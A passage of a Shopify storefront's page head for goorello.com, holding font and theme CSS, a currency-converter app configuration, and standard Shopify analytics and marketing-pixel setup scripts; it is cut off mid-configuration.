  src: url("//goorello.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//goorello.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//goorello.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//goorello.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//goorello.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//goorello.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//goorello.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//goorello.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//goorello.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//goorello.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 227, 100, 63;
        --color-base-accent-1: 231, 143, 50;
        --color-base-accent-2: 31, 78, 120;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e78f32;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//goorello.com/cdn/shop/t/3/assets/base.css?v=165805834246575472341741992257" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//goorello.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//goorello.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//goorello.com/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821741992257"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <script src="https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 87541022904,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 87541022904,storefrontBaseUrl: "https://goorello.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1954250936","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\",\\\"GT-PHCFNTWC\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\/nZ94CLjyktMbELW_2usD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\/7xTMCMTyktMbELW_2usD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\/clIzCMHyktMbELW_2usD\\\",\\\"MC-PE83G79RZ5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\/DbGRCLXyktMbELW_2usD\\\",\\\"MC-PE83G79RZ5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\/iqaJCL7yktMbELW_2usD\\\",\\\"MC-PE83G79RZ5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\/uW8kCMfyktMbELW_2usD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V49ZYL3H0S\\\",\\\"AW-1031184309\\\/dbTICLvyktMbELW_2usD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1915420856","configuration":"{\"pixelCode\":\"D4PHNARC77U896UM1G10\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1915322552","configuration":"{\"tagID\":\"2613107504012\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1912111288","configuration":"{\"clickstreamId\":\"753604c0-e5f8-4d30-ae39-263de3325b7a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"63feaf60c604f4b86b05e9ada0513bae","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1900445880","configuration":"{\"shopifyDomain\":\"5tvzu7-he.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1290830008","configuration":"{\"pixel_id\":\"786511766914597\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"]